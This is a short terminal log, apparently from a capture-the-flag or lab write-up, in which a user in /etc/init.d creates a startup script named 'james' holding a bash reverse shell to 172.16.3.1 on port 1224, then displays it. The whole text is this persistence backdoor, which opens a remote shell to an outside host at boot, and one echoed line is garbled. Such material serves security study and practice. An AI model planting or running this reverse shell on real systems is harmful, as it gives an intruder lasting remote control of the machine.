 james@james:/etc/init.d$ echo '#!/bin/bash' >> james
echo '#!/bin/bash' >> james
james@james:/etc/init.d$ echo 'bash -i >& /dev/tcp/172.16.3.1/1224 0>&1' >> james
scho 'bash -i >& /dev/tcp/172.16.3.1/1224 0>&1' >> jame
james@james:/etc/init.d$ cat james
cat james
#!/bin/bash
bash -i >& /dev/tcp/172.16.3.1/1224 0>&1
james@james:/etc/init.d$